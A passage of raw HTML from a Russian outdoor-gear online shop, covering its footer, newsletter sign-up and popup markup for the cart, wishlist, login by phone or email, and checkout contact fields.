								<img class="footer__partner-img" src="/i/partners/1_1732006064.svg" srcset="/i/partners/1_1732006064.svg 2x" width="88" alt="Ассоциация горных гидов России">
							</a>
						</li>
												<li class="footer__partners-item">
							<a href="http://www.faism.ru" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/3_1732006083.svg" srcset="/i/partners/3_1732006083.svg 2x" width="88" alt="Федерация Альпинизма и Скалолазания Москвы">
							</a>
						</li>
												<li class="footer__partners-item">
							<a href="http://www.bezengi.ru" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/12_1732006095.png" srcset="/i/partners/12_1732006095.png 2x" width="88" alt="Альплагерь Безенги">
							</a>
						</li>
												<li class="footer__partners-item">
							<a href="https://avalancheassociation.ru/" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/14_1731930651.png" srcset="/i/partners/14_1731930651.png 2x" width="88" alt="Лавинная ассоциация России">
							</a>
						</li>
											</ul>
					<ul class="footer__phones _tablet">
						<li class="footer__phones-item h6">
							<a href="tel:88007751630" class="footer__phone">8 800 775 16 30</a>
						</li>
						<li class="footer__phones-item h6">
							<a href="tel:84956455773" class="footer__phone">8 495 645 57 73</a>
						</li>
					</ul>
					<ul class="footer__links">
						<li class="footer__link-item">
							<a href="/become_partner/" class="footer__arrow-link ttu h7">Стать партнером</a>
						</li>
						<li class="footer__link-item">
							<a href="/distribution/" class="footer__arrow-link ttu h7">Дистрибуция</a>
						</li>
						<li class="footer__link-item">
							<a href="/vacancy/" class="footer__arrow-link ttu h7">Карьера у нас</a>
						</li>
                        <li class="footer__link-item">
                            <a href="/service/" class="footer__arrow-link ttu h7">Доставка и оплата</a>
                        </li>
					</ul>
					<form class="footer__subscribe subscribe-form" data-form="subscribe">
						<div class="subscribe-form__input-wrapper">
							<div class="subscribe-form__input _c-white input" data-validate-type="email">
								<input class="input__input" id="subscribe-form-email" type="email" name="email" required autocomplete="off" style="background:transparent;">
								<label class="input__label" for="subscribe-form-email">
									Будь в курсе </label>
								<span class="input__error-msg p4">неверный e-mail</span>
							</div>
						</div>
						<button class="subscribe-form__submit ttu button" type="submit">
							<span class="button__text">Подписаться</span>
							<svg class="button__icon" width="18" height="18">
								<use xlink:href="#icon-promo-arrow-filled" />
							</svg>
						</button>
											</form>
									</div>
				<svg class="footer__logo" width="1600" height="185">
					<use xlink:href="#icon-logo-full" />
				</svg>
				<div class="footer__bottom">
					<span class="footer__link _copy p4"></span>
					<a data-popup-opener="text" data-popup-nick="not_public_offer" href="/not_public_offer.html" class="footer__link p4">Условия использования сайта</a>
					<a data-popup-opener="text" data-popup-nick="contacts-shop" href="#" class="footer__link p4">Контакты юр. лица «Интернет-магазин»</a>
					<a data-popup-opener="text" data-popup-nick="contacts-school" href="#" class="footer__link p4">Контакты юр. лица «Сообщество»</a>
					<a data-popup-opener="text" data-popup-nick="contacts-distribution" href="#" class="footer__link p4">Контакты юр. лица «Дистрибуция»</a>
				</div>
			</div>
		</footer>
			</div>
	<div class="popups" data-popups>
		<div class="popups__popup-wrapper" data-popup-wrapper="filters-form">
		</div>
		<div class="popups__popup-wrapper _text" data-popup-wrapper="text" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="text">
		<div class="offer-popup">
			<p class="offer-popup__title h5 ttu" data-popup-text-title></p>
			<div class="offer-popup__block c-gray-dark text__content">
				<div data-popup-text>
				</div>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="cart-order" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="cart-order">
		<div class="cart-popup">
			<button style="display:none;" data-popup-opener="cart-order"></button>
			<div class="cart-popup__wrap">
				<p class="cart-popup__title h5 ttu" data-popup-order-title></p>
				<div class="cart-popup__block _2 c-gray-dark">
					<div class="cart-popup__block _5">
						<p class="p3">Номер заказа:</p>
						<p class="h5" data-popup-order-id></p>
					</div>
					<p class="p2" data-popup-order-text></p>
				</div>
				<div class="cart-popup__block c-gray-dark _mt-a _2 ">
					<div class="cart-popup__block _3 p3">
						<p>Если возникли вопросы:</p>
						<div class="cart-popup__block _no-gap">
							<p><a href="tel:+74956455773">+7(495) 645-57-73</a></p>
							<p><a href="tel:88007751630">8 800 775-16-30</a></p>
							<p>или пишите на <a href="mailto:sale@alpindustria.ru">sale@alpindustria.ru</a></p>
						</div>
					</div>
					<!--p class="p3">Если наши менеджеры не&nbsp;смогут помочь вам в&nbsp;решении какого-либо вопроса&nbsp;&mdash; <a href="mailto:e.potapova@alpindustria.ru">напишите директору интернет-магазина Потаповой Екатерине</a></p-->
				</div>
			</div>
			<div class="cart-popup__bottom">
				<button class="product-popup__bottom-btn _arrow h7 ttu button" type="botton" data-popup-closer>
					<span class="button__text">Продолжить покупки</span>
					<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
						<use xlink:href="#icon-promo-arrow" />
					</svg>
				</button>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="subscription-news">
	<div class="popups__popup" data-popup="subscription-news">
		<button style="display:none;" data-popup-opener="subscription-news"></button>
		<div class="subscription-news" data-validate>
			<header class="subscription-news__header">
				<picture class="subscription-news__img">
					<source srcset="/assets/images/subscription-news/bg.webp, /assets/images/subscription-news/bg@2x.webp 2x" type="image/webp">
					<img src="/assets/images/subscription-news/bg.jpg" srcset="/assets/images/subscription-news/bg@2x.jpg 2x" width="704" height="836" alt="" aria-hidden="true">
				</picture>
				<p class="subscription-news__title h6 ttu">1000 баллов на&nbsp;дисконтную карту</p>
			</header>
			<footer class="subscription-news__footer">
				<p class="subscription-news__text p3">
					Подпишитесь на&nbsp;новости <br> и&nbsp;получите баллы на&nbsp;дисконтную карту
				</p>
				<form class="subscription-news__form" data-form="subscribe">
					<div class="subscription-news__input input" data-validate-type="email">
						<input class="input__input" id="email-subscription" type="email" name="email" placeholder="" required>
						<label class="input__label" for="email-subscription">
							Ваш E-MAIL </label>
						<span class="input__error-msg p4">Заполните поле</span>
					</div>
					<button class="subscription-news__submit h7 ttu button" type="submit">
						<span class="button__text">Подписаться</span>
						<svg class="button__icon">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</button>
				</form>
			</footer>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="availability" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="availability">

		<div class="availability">
			<h2 class="availability__title h5 ttu">Наличие в рознице</h2>
			<div class="select availability__select _delivery _white">
				<label class="select__label" for="availability">Магазин</label>
				<select class="select__select" data-select="availability">
										<option value="0">-- все города --</option>
				</select>
			</div>

			<div class="availability__content">
				
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>

		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="product-to-order" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="product-to-order">
		<div class="product-popup">
			<div class="product-popup__inner">
				<h2 class="product-popup__title h5 ttu">Товар на заказ</h2>
				<p class="product-popup__text p2 c-gray-dark">Товар, который Вам понравился, сейчас находится в&nbsp;нашем розничном магазине, и&nbsp;мы&nbsp;постараемся его привезти специально для Вас. Срок доставки, а&nbsp;также ее&nbsp;стоимость Вам рассчитает наш менеджер при подтверждении заказа.Обратите внимание, мы&nbsp;привозим товары только по&nbsp;полной предоплате, а&nbsp;доставка в&nbsp;таких случаях всегда платная.</p>
			</div>
			<div class="product-popup__bottom">
				<button style="display:none;" data-popup-opener="product-to-order"></button>
				<button class="product-popup__bottom-btn _arrow h7 ttu button" type="botton" data-add-to-cart-ok >
					<span class="button__text">Принимаю условия</span>
					<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
						<use xlink:href="#icon-promo-arrow" />
					</svg>
				</button>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="city-form" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="city-form">
		<section class="city-form">
			<h2 class="city-form__title h5 ttu">Город</h2>
			<div class="city-form__search _city input-search">
				<label class="input-search__label">
					<span class="input-search__label-text">Поиск по городам</span>
					<input class="input-search__input" id="city-search" type="search" data-city-choose-input="popup" data-popup-focus autocomplete="off">
					<svg class="input-search__icon no-pe" width="24" height="24">
						<use xlink:href="#icon-search" />
					</svg>

				</label>
			</div>
			<ul class="city-form__cities" data-city-choose="popup">
				
			</ul>
		</section>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="wishlist" data-popup-animation="RTL">
	<div class="popups__popup _noload" data-popup="wishlist">
		<div class="whishlist-popup">
			<h2 class="whishlist-popup__title h5 ttu">Мои вишлисты</h2>
			<button style="display:none;" data-popup-opener="wishlist"></button>
			<div class="whishlist-popup__form" data-validate data-wishlist-form style="display:none;">
				<form data-form="wishlist_new">
					<input type="hidden" name="product_id" value="" data-wishlist-product>
					<input type="hidden" name="color" value="" data-wishlist-color>
					<div class="whishlist-popup__input input" data-validate-type="text">
						<input class="input__input" id="wishlist-name" type="text" name="name" placeholder="" data-wishlist-input maxlength="100">
						<label class="input__label" for="wishlist-name">Название нового вишлиста</label>
						<span class="input__error-msg p4">Заполните поле</span>
					</div>
					<div class="whishlist-popup__form-btns">
						<button type="button" class="button h7 ttu whishlist-popup__cancel" data-wishlist-cancel data-wishlist-form-closer>Отмена</button> <!-- data-popup-closer -->
						<button class="h7 ttu _arrow-s whishlist-popup__submit button" type="submit">
							<span class="button__text">Создать</span>
							<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
								<use xlink:href="#icon-promo-arrow" />
							</svg>
						</button>
					</div>
				</form>
			</div>
			
			<button class="wishlists__new h7 ttu _plus button" type="button" data-wishlist-form-opener>
				<span class="button__text">Создать новый</span>
				<svg class="button__icon" width="32" height="33" viewBox="0 0 32 33">
					<use xlink:href="#icon-plus-circle-blue" />
				</svg>
			</button>
			
			<div class="waiting" data-wishlist-waiting>Подождите, пожалуйста...</div>
			<div class="whishlist-popup__list" data-wishlist-list>
				<div class="wishlist-item whishlist-popup__item" style="display:none;" data-wishlist-item="0">
					<div class="wishlist-item__imgs" data-wishlist-item-imgs>
						<svg class="wishlist-item__img-empty" data-wishlist-item-imgs-empty>
							<use xlink:href="#icon-logo-short" />
						</svg>
						<div class="wishlist-item__img" data-wishlist-item-imgs-one="0" style="display:none;">
							<img src="" alt="">
						</div>
					</div>
					<div class="wishlist-item__top">
						<p class="wishlist-item__title h6 ttu"><a data-wishlist-item-a class="wishlist-item__title-link" href="#"></a></p>
						<p class="wishlist-item__small" data-wishlist-item-year></p>
					</div>
					<div class="wishlist-item__bottom">
						<p class="wishlist-item__small" data-wishlist-item-num>0 товаров</p>
						<div class="wishlist-item__btns" data-wishlist-item-btns>
							<button class="wishlist-item__btn h7 ttu _plus button" type="button">
								<span class="button__text">Добавить</span>
								<svg class="button__icon" width="32" height="33" viewBox="0 0 32 33">
									<use xlink:href="#icon-plus-circle-blue" />
								</svg>
							</button>
							<button class="wishlist-item__btn h7 ttu _minus button" type="button">
								<span class="button__text">Убрать</span>
								<svg class="button__icon" width="32" height="33" viewBox="0 0 32 33">
									<use xlink:href="#icon-minus-circle-red" />
								</svg>
							</button>
						</div>
					</div>
				</div>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
	
<div class="popups__popup-wrapper" data-popup-wrapper="auth" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="auth">
		<input type="hidden" data-query value="/brands/leatherman.turisticheskoe-snaryajenie.nozhi-i-instrumenty.aksessuary-dlya-nozhej-i-instumentov.html">
		<input type="hidden" data-login-ajax value="1">
		<input type="hidden" data-login-is-tel value="10">
		<div class="auth">
			<div class="auth__wrap">
				<p class="auth__title h5 ttu">Авторизация</p>
				<button style="display:none;" data-popup-opener="auth"></button>
				<div class="auth__tabs" data-tabs>
											<div data-validate>
							<form class="auth-form" style="display:none" data-form="auth-email" data-email-tel-confirm="auth">
								<p class="h6">Вход через почту</p>
								<div class="input" data-validate-type="email">
									<input class="input__input" id="auth-login-email" type="email" name="email" required placeholder="">
									<label class="input__label" for="auth-login-email">
										Почта* </label>
									<span class="input__error-msg p4">неверный e-mail</span>
								</div>
								<div class="input" data-validate-type="text">
									<input class="input__input" id="auth-login-pass" type="password" name="password" required placeholder="">
									<label class="input__label" for="auth-login-pass">
										Пароль* </label>
									<span class="input__error-msg p4">не указан пароль</span>
								</div>
								
								
								<div data-email-auth-keystring style="display:none;">
									<input autocomplete="off" type="hidden" disabled name="keystring_id" value="0" />
									<img alt="" src="" class="kcaptcha2" />
									<div class="auth-form__input _reg input" data-validate-type="text">
										<input class="input__input" id="auth-reg-keystring" type="text" name="keystring" disabled placeholder="" required maxlength="6" value="111">
										<label class="input__label" for="auth-reg-keystring">Код* </label>
										<span class="input__error-msg p4">Неверный код</span>
									</div>
								</div>
								
								<button class="_arrow-s h7 ttu button" type="submit">
									<span class="button__text">Войти</span>
									<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
							</form>
						</div>
						
						<div data-email-tel-confirm-block="auth" data-validate style="display:none;">
							<div class="act p4" style="margin-top:2rem;">Пожалуйста, подтвердите телефон</div>
						
							<form data-form="auth-email-tel" data-tel-confirm="auth-email">
								<input type="hidden" name="email" value="">
								<div class="delivery-auth__fields _tel">
									<div class="delivery-auth__input _tel _gray input" data-validate-type="phone">
										<input class="input__input" id="auth-email-tel" type="tel" name="tel" required placeholder="">
										<label class="input__label" for="auth-email-tel">
											Телефон* </label>
										<span class="input__error-msg p4" data-tel-confirm-err>не указан телефон</span>
									</div>
									<button class="_arrow-s _auth ttu p2 _tel button" type="submit" data-tel-confirm-go>
										<span class="button__text">Подтвердить по SMS</span>
										<svg class="button__icon" width="16" height="16">
											<use xlink:href="#icon-promo-arrow" />
										</svg>
									</button>
								</div>
								<br>
								<div data-tel-confirm-act class="act p4"></div>
								<div class="delivery-auth__fields _tel" data-tel-confirm-block style="display:none;">
									<div class="discount-create-form__input _gray input">
										<input class="input__input" id="auth-email-tel-code" type="text" name="tel_code" placeholder="" inputmode="numeric">
										<label class="input__label" for="auth-email-tel-code">Код из сообщения</label>
										<span class="input__error-msg p4">Заполните поле</span>
									</div>
									<button data-tel-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить">
										<svg class="button__icon" width="16" height="16">
											<use xlink:href="#icon-promo-arrow" />
										</svg>
									</button>
								</div>
							</form>
							<br><br><br>
						</div>
						
												<div data-validate>
							<form class="auth-form _authauth" data-form="auth-tel" data-tel-confirm="auth">
								<p class="h6">Вход по номеру телефона</p>
								<div class="input" data-validate-type="phone">
									<input class="input__input" id="auth-login-tel" type="tel" name="tel" required placeholder="">
									<label class="input__label" for="auth-login-tel">
										Телефон* </label>
									<span class="input__error-msg p4" data-tel-confirm-err>не указан телефон</span>
								</div>
								
								<div data-tel-confirm-act class="act p4" style="margin-top: 1rem;"></div>
								
								<button class="_arrow-m h7 ttu button" type="button" data-tel-confirm-go>
									<span class="button__text">Получить код</span>
									<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
										<use xlink:href="#icon-promo-arrow"></use>
									</svg>
								</button>
								<div class="discount-create-form__sms-code" data-tel-confirm-block style="display:none;">
									<div class="discount-create-form__input _gray input">
										<input class="input__input" id="auth-create-form-tel-code" type="text" name="tel_code" placeholder="" inputmode="numeric" autocomplete="off">
										<label class="input__label" for="auth-create-form-tel-code">Код из сообщения</label>
										<span class="input__error-msg p4">Неверный код</span>
									</div>
									<button data-tel-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить" style="margin-top:0;">
										<svg class="button__icon" width="16" height="16">
											<use xlink:href="#icon-promo-arrow" />
										</svg>
									</button>
								</div>
								
								<div data-tel-email-confirm-act class="act p4" style="margin-top: 1rem;"></div>
								<div class="input" data-tel-email-confirm-email style="display:none;">
									<input class="input__input" id="auth-login-tel-email" type="email" name="email" placeholder="">
									<label class="input__label" for="auth-login-tel-email">
										Почта* </label>
									<span class="input__error-msg p4"></span>
								</div>
								<button class="_arrow-m h7 ttu button" type="button" data-tel-email-confirm-go style="display:none;">
									<span class="button__text">Получить код на e-mail</span>
									<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
										<use xlink:href="#icon-promo-arrow"></use>
									</svg>
								</button>
								<div class="discount-create-form__sms-code" data-tel-email-confirm-block style="display:none;">
									<div class="discount-create-form__input _gray input">
										<input class="input__input" id="discount-create-form-tel-code" type="text" name="email_code" placeholder="" autocomplete="off">
										<label class="input__label" for="discount-create-form-tel-code">Код из письма</label>
										<span class="input__error-msg p4" data-tel-email-confirm-err>Заполните поле</span>
									</div>
									<button data-tel-email-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить" style="margin-top:0;">
										<svg class="button__icon" width="16" height="16">
											<use xlink:href="#icon-promo-arrow" />
										</svg>
									</button>
								</div>
							</form>
						</div>
												<div data-validate>
							<form class="auth-form" style="display:none;" data-form="forget">
								<p class="h6">Забыли пароль?</p>
								<div class="input" data-validate-type="email">
									<input class="input__input" id="auth-forget-email" type="email" name="email" required placeholder="">
									<label class="input__label" for="auth-forget-email">Почта* </label>
									<span class="input__error-msg p4">неверный e-mail</span>
								</div>
								<button class="_arrow-s h7 ttu button" type="submit">
									<span class="button__text">Отправить</span>
									<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
							</form>
						</div>
						
												<div class="auth-form__input-btns" style="margin-top:3rem;">
														<button class="_arrow-s p4 _email _pass button" type="button" data-auth-a-tel style="display:none;">
								<span class="button__text">Войти по номеру телефона</span>
								<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</button>
														<button class="_arrow-s p4 _code _pass button" type="button" data-auth-a-email>
								<span class="button__text">Войти через почту</span>
								<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</button>
							<button class="_arrow-s p4 _forgot-pass _email _code button" type="button" data-auth-a-forget>
								<span class="button__text">Забыли пароль?</span>
								<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</button>
						</div>
																		<div class="auth-form__socials">
							<p class="h7 ttu">Через соц.сети:</p>
							<div class="auth-form__socials-list">
																<a href="https://oauth.yandex.ru/authorize?redirect_uri=https://alpindustria.ru/login/yandex/&response_type=code&client_id=61123b7012a343448687db0bc3219049&display=popup" rel="nofollow noopener" class="auth-form__social h5 ttu">yandex</a>
																<a href="https://accounts.google.com/o/oauth2/auth?redirect_uri=https://alpindustria.ru/login/google/&response_type=code&client_id=192396594443-fg7qqtv045eg8cde49iqsf64sla3meou.apps.googleusercontent.com&scope=email profile" rel="nofollow noopener" class="auth-form__social h5 ttu">google</a>
																<a href="https://connect.mail.ru/oauth/authorize?redirect_uri=https://alpindustria.ru/login/mailru/&response_type=code&client_id=790812&scope=userinfo" rel="nofollow noopener" class="auth-form__social h5 ttu">mailru</a>
																							</div>
						</div>
															</div>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="cart" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="cart">
		<section data-cart-section class="cart _empty">
			<h2 class="cart__title h5 ttu">Корзина</h2>
			<div class="cart__tabs cart-tabs tabs _cart is-initialized">
				<section class="cart-tabs__section _shop tabs__panel">
					<div class="cart__list cart-list">
						<p class="cart-list__number">
							Всего:<br>
							<span class="cart-list__number-value" data-cart-num>0 товаров</span>
							<div class="waiting" data-cart-waiting>Подождите, пожалуйста...</div>
						</p>
						<div class="cart-tabs__placeholder" data-cart-empty>
							<p class="cart-tabs__section-text h6 ttu c-gray-dark">Ваша корзина пуста</p>
							<a class="cart-tabs__section-link h7 ttu _arrow-m button" href="/catalog/">
								<span class="button__text">В магазин</span>
								<svg class="button__icon" width="16" height="16">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</a>
						</div>
						<ul class="cart-list__list" data-cart-items style="display:none;">
							<li class="cart-list__item" style="display:none;" data-cart-item="0" data-cart-item-product="0">
								<div class="cart-item">
									<div class="cart-item__info">
										<a href="#" target="_blank" class="cart-item__title h7 ttu" data-cart-item-name data-cart-item-url></a>
										<p class="cart-item__price" data-cart-item-price>0 ₽</p>
										<span class="p4 red_dark" data-cart-item-nal></span>
									</div>
									<div class="cart-item__img-wrapper">
										<a href="#" data-cart-item-url target="_blank"><img class="cart-item__img" data-cart-item-image src="" alt="" loading="lazy"></a>
									</div>
									<div class="cart-item__controls">
										<span class="cart-item__color button _color" style="background:#;" aria-label="" data-cart-item-color-rgb></span>
										<span class="cart-item__size button _rounded" data-cart-item-color></span>
										<span class="cart-item__size button _rounded" data-cart-item-size></span>
										<div data-cart-item-controls class="counter cart-item__counter" data-cart-counter="1" data-cart-counter-shtuki="1">
											<button data-cart-counter-down class="counter__btn disabled" type="button" aria-label="Уменьшить"></button>
											<span class="counter__number">
												<span data-cart-counter-input>1</span>
												<span class="counter__units">шт.</span>
											</span>
											<button data-cart-counter-up class="counter__btn _plus disabled" type="button" aria-label="Увеличить"></button>
										</div>
										<a data-cart-item-controls class="title-block__link _delete button" style="margin-left: auto;" href="#" aria-label="Удалить" data-cart-item-del>
											<svg class="button__icon" width="36" height="37" viewBox="0 0 36 37">
												<use xlink:href="#icon-trash"></use>
											</svg>
										</a>
									</div>
								</div>
							</li>
						</ul>
					</div>
				</section>
				<div class="cart-bottom _fixed">
					<p class="cart-tabs__price p3 _shop">
						Итого без учета доставки:<br>
						<span class="cart-tabs__price-value h5 ttu" data-cart-sum>0 ₽</span>
					</p>
					<button class="cart-tabs__submit _arrow button" type="submit" data-cart-delivery-opener>
						<span class="button__text">Оформить</span>
						<svg class="button__icon" width="18" height="18">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</button>
				</div>
			</div>
			<div class="cart__cart-list" data-cart-list>
				<div class="cart__title-wrapper">
					<button class="cart__back-btn button" type="button" aria-label="Назад" data-cart-back>
						<svg class="button__icon" width="32" height="32">
							<use xlink:href="#icon-double-arrow-left" />
						</svg>
					</button>
					<h2 class="cart__title _cart h5 ttu">Корзина</h2>
				</div>
				<div class="cart__list cart-list">
					<p class="cart-list__number">
						Всего:<br>
						<span class="cart-list__number-value" data-cart-num>0 товаров</span>
					</p>
					<ul class="cart-list__list" data-cart-items-nc>
					</ul>
				</div>
				<div class="cart__list cart-list _readonly">
					<p class="cart-list__number">
						Всего:<br>
						<span class="cart-list__number-value" data-cart-num>0 товаров</span>
					</p>
					<ul class="cart-list__list" data-cart-items-nc>
					</ul>
				</div>
				
				<!-- -3 -->
								<!-- -3 } -->
				
				<!-- +3 { -->
				<div class="cart__bill cart-bill _has-label">
					<p data-cart-free-delivery="on" class="cart-bill__label hidden" style="--label-bg: var(--green-dark)">Бесплатная доставка при заказе от&nbsp;<span></span>&nbsp;₽</p>
					<p data-cart-free-delivery="off" class="cart-bill__label hidden" style="--label-bg: var(--violet-dark)">Бесплатная доставка при заказе от&nbsp;<span></span>&nbsp;₽</p>
					<table class="cart-bill__table c-blue-light" data-cart-sum-table="1">
						<tbody>
							<tr>
								<th scope="row">
									<font class="cart-bill__name">
										<span data-cart-num>0 товаров</span> &nbsp;на сумму
									</font>
								</th>
								<td data-cart-sum>0 ₽</td>
							</tr>
							<tr class="c-green-dark" data-cart-sum-dcard style="display:none;">
								<th scope="row">
									<font class="cart-bill__name">Скидка по ДК</font>
								</th>
								<td>-<span>0 ₽</span></td>
							</tr>
							<tr class="c-green-dark" data-cart-sum-cert="0" style="display:none;">
								<th scope="row">
									<font class="cart-bill__name">Сертификат</font>
								</th>
								<td>-<span>0 ₽</span></td>
							</tr>
							<tr data-cart-delivery-price style="display:none;">
								<th scope="row">
									<font class="cart-bill__name" data-delivery-title="left">Предварительная стоимость доставки</font>
																	</th>
								<td><span style="display:block;max-width:180px;">0 ₽</span></td>
							</tr>
						</tbody>
						<tfoot data-cart-sum-pre>
							<tr class="cart-bill__total">
								<th scope="row">Итого без учета доставки:</th>
								<td class="h5"><span>0 ₽</span></td>
							</tr>
						</tfoot>
						<tfoot data-cart-sum-all style="display:none;">
							<tr class="cart-bill__total">
								<th scope="row">Итого:</th>
								<td class="h5"><span>0 ₽</span></td>
							</tr>
						</tfoot>
					</table>
				</div>
				<!-- +3 } -->
			</div>
			<div class="cart__delivery" data-flatpickr-scroll="close" data-cart-delivery-all>
				<div class="cart__title-wrapper _delivery">
					<button class="cart__back-btn button" type="button" aria-label="Назад" data-cart-back="delivery">
						<svg class="button__icon" width="32" height="32">
							<use xlink:href="#icon-double-arrow-left" />
						</svg>
					</button>
					<h2 class="cart__title _delivery h5 ttu _shop">Оформление</h2>
				</div>
				<div class="cart__delivery-content cart-delivery _shop">
					<div class="cart__block _auth" data-cart-block="contacts" id="contacts">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">01. контактные данные</p>
							<button class="cart__title-btn p3 _newuser" type="button" data-cart-contact-btn="auth">
								<span>У меня есть аккаунт</span>
								<svg class="cart__title-btn-icon" width="24" height="24" viewBox="0 0 32 33">
									<use xlink:href="#icon-user" />
								</svg>
							</button>
							<button class="cart__title-btn p3 _auth" type="button" data-cart-contact-btn="newuser">
								<span>У меня нет аккаунта</span>
								<svg class="cart__title-btn-icon" width="24" height="24" viewBox="0 0 32 33">
									<use xlink:href="#icon-user" />
								</svg>
							</button>
							<button class="cart__title-btn p3 _exit" type="button" data-logout>
								<span>Выйти из аккаунта</span>
								<svg class="cart__title-btn-icon" width="24" height="24">
									<use xlink:href="#icon-log-out" />
								</svg>
							</button>
						</div>

						<div class="cart__block-sub _complete">
							<div class="order-auth-data__data">
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">ФИО</div>
									<div class="order-auth-data__value" data-cart-complete="name"></div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Почта</div>
									<div class="order-auth-data__value" data-cart-complete="email"></div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Телефон</div>
									<div class="order-auth-data__value" data-cart-complete="tel"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">Название организации</div>
									<div class="order-auth-data__value" data-cart-complete="ur_name"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">Юридический адрес</div>
									<div class="order-auth-data__value" data-cart-complete="ur_address"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">ИНН</div>
									<div class="order-auth-data__value" data-cart-complete="ur_inn"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">КПП</div>
									<div class="order-auth-data__value" data-cart-complete="ur_kpp"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">Р/С</div>
									<div class="order-auth-data__value" data-cart-complete="ur_rs"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">К/С</div>
									<div class="order-auth-data__value" data-cart-complete="ur_ks"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">Полное наименование банка</div>
									<div class="order-auth-data__value" data-cart-complete="ur_bank"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">БИК</div>
									<div class="order-auth-data__value" data-cart-complete="ur_bik"></div>
								</div>
															</div>
							
							<div class="order-auth-data__bottom">
								<button class="order-auth-data__btn p3" type="button" data-edit-data>
									<span>Изменить свои данные</span>
									<svg class="order-auth-data__btn-icon" width="24" height="24">
										<use xlink:href="#icon-pencil" />
									</svg>
								</button>
							</div>
						</div>
						
						<div data-validate>
							<div class="cart__block-sub _auth">
																								<div class="delivery-auth__form" data-validate>
									<form class="auth-form _cart_auth_tel" data-form="auth-tel-short" data-tel-confirm="auth">
